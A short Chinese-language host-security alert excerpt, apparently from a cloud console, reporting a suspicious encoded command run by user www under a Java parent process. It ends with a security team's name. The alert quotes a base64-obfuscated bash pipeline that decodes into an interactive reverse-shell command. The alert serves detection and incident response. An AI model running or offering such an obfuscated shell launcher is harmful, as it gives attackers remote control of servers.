 进程异常行为-可疑编码命令 待处理 备注 处理
该告警由如下引擎检测发现：
用户名: www
命令行: bash -c {echo,YmFzaCAtaSA+JiA gMD4mMQ==}|{base64,-d}|{bash,-i}
进程路径: /bin/bash
进程ID: 23663
父进程文件路径: /usr/local/openjdk-8/bin/java
父进程ID: 21956
事件说明: 检测模型发现您的服务器上执行的进程命令行高度可疑，很有可能与木马、病毒、黑客
WgpSec狼组安全团队